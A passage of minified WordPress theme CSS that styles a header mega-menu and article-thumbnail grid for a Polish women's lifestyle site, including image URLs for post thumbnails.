Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_39 .tdb-mega-modules-wrap{padding:20px}.tdi_39 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_39 .block-mega-child-cats:after{border-width:0px}.tdi_39 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_39 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_39 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_39:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_39:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_39.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_39.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_39 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_39 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_39 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_39 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_39 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_39 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_39 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_39 .entry-thumb{background-position:center 50%}.tdi_39 .td-image-wrap{padding-bottom:70%}.tdi_39 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_39 .td-module-meta-info,.ie11 .tdi_39 .td-module-meta-info{flex:auto}.tdi_39 .td-post-vid-time{display:block}.tdi_39 .td-module-meta-info,.tdi_39 .td-next-prev-wrap{text-align:center}.tdi_39 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_39.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_39 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_39 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_39 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_39 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_39 .td-post-category:not(.td-post-extra-category){display:none}.tdi_39 .td-author-date{display:inline}.tdi_39 .td-post-author-name{display:none}.tdi_39 .td-post-date,.tdi_39 .td-post-author-name span{display:none}.tdi_39 .entry-review-stars{display:inline-block}.tdi_39 .td-icon-star,.tdi_39 .td-icon-star-empty,.tdi_39 .td-icon-star-half{font-size:15px}.tdi_39 .td-module-comments{display:none}.tdi_39 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_39:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_39 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_39 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_39 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_39.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_39 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_39 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_39 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_39 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_39 .block-mega-child-cats a{margin-bottom:12px}.tdi_39 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_39 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_39 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_39 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_39 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_39 .td-module-container:before{bottom:-0px}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_39 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-mega-modules-wrap{padding:15px}.tdi_39 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_39 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_39 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_39 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_39 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_39 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_39 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_39 .td-module-container:before{bottom:-0px}.tdi_39 .td-module-meta-info{padding:10px 0 0}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_39 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_39 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_39 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_39 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_39 .td-module-container:before{bottom:-0px}.tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_45{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Image-16-sty-2026-21_26_11-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_46{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/female-skincare-9808419_1280.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_47{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jubileusz_40_lat.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_48{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Olivia-Garden-Fingerbrush-And-Beyond-1392x1044.jpg)!important}}.tdi_49 .tdb-mega-modules-wrap{padding:20px}.tdi_49 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_49 .block-mega-child-cats:after{border-width:0px}.tdi_49 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_49 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_49 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_49:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_49:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_49.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_49.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_49 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_49 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_49 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_49 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_49 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_49 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_49 .entry-thumb{background-position:center 50%}.tdi_49 .td-image-wrap{padding-bottom:70%}.tdi_49 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_49 .td-module-meta-info,.ie11 .tdi_49 .td-module-meta-info{flex:auto}.tdi_49 .td-post-vid-time{display:block}.tdi_49 .td-module-meta-info,.tdi_49 .td-next-prev-wrap{text-align:center}.tdi_49 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_49.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_49 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_49 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_49 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_49 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_49 .td-post-category:not(.td-post-extra-category){display:none}.tdi_49 .td-author-date{display:inline}.tdi_49 .td-post-author-name{display:none}.tdi_49 .td-post-date,.tdi_49 .td-post-author-name span{display:none}.tdi_49 .entry-review-stars{display:inline-block}.tdi_49 .td-icon-star,.tdi_49 .td-icon-star-empty,.tdi_49 .td-icon-star-half{font-size:15px}.tdi_49 .td-module-comments{display:none}.tdi_49 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_49:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_49 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_49 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_49 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_49 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_49 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_49 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_49 .block-mega-child-cats a{margin-bottom:12px}.tdi_49 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_49 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_49 .td-module-container:before{bottom:-0px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_49 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-mega-modules-wrap{padding:15px}.tdi_49 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_49 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_49 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_49 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_49 .td-module-container:before{bottom:-0px}.tdi_49 .td-module-meta-info{padding:10px 0 0}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_49 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_49 .td-module-container:before{bottom:-0px}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_55{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/dziecko-po-kapieli.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_56{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/pieluchyrascalswbiedronce7.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_57{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/ksiazka-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_58{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/pexels-karolina-grabowska-8147354.jpg.webp)!important}}.tdi_59 .tdb-mega-modules-wrap{padding:20px}.tdi_59 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_59 .block-mega-child-cats:after{border-width:0px}.tdi_59 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_59 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_59 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_59:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_59:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_59.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_59.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_59 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_59 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_59 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_59 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_59 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_59 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_59 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_59 .entry-thumb{background-position:center 50%}.tdi_59 .td-image-wrap{padding-bottom:70%}.tdi_59 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_59 .td-module-meta-info,.ie11 .tdi_59 .td-module-meta-info{flex:auto}.tdi_59 .td-post-vid-time{display:block}.tdi_59 .td-module-meta-info,.tdi_59 .td-next-prev-wrap{text-align:center}.tdi_59 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_59.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_59 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_59 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_59 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_59 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_59 .td-post-category:not(.td-post-extra-category){display:none}.tdi_59 .td-author-date{display:inline}.tdi_59 .td-post-author-name{display:none}.tdi_59 .td-post-date,.tdi_59 .td-post-author-name span{display:none}.tdi_59 .entry-review-stars{display:inline-block}.tdi_59 .td-icon-star,.tdi_59 .td-icon-star-empty,.tdi_59 .td-icon-star-half{font-size:15px}.tdi_59 .td-module-comments{display:none}.tdi_59 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_59:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_59 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_59 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_59 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_59.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_59 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_59 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_59 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_59 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_59 .block-mega-child-cats a{margin-bottom:12px}.tdi_59 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_59 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_59 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_59 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_59 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_59 .td-module-container:before{bottom:-0px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_59 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdb-mega-modules-wrap{padding:15px}.tdi_59 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_59 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_59 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_59 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_59 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_59 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_59 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_59 .td-module-container:before{bottom:-0px}.tdi_59 .td-module-meta-info{padding:10px 0 0}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_59 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_59 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_59 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_59 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_59 .td-module-container:before{bottom:-0px}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_65{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/sztuka-food-paringu2-1392x929.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_66{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/apples-5594126_1280.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_67{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/inka_blix_600x500-1.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_68{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/357A8880-copy-1392x928.jpg)!important}}.tdi_69 